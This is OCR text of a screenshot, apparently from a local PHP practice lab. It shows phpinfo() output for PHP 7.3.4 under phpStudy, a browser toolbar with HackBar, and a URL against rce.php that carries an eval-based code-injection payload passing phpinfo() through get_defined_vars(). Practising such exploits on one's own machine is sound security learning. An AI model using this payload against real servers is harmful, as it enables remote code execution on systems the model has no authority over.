 PHP Version 7.3.4
php
System Windows NT PN1O 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
ption Encoding SQL XSS Other
ad URL
127.0.0.1/rce.php?code=eval(next(current(get_defined_vars())));&a=phpinfo();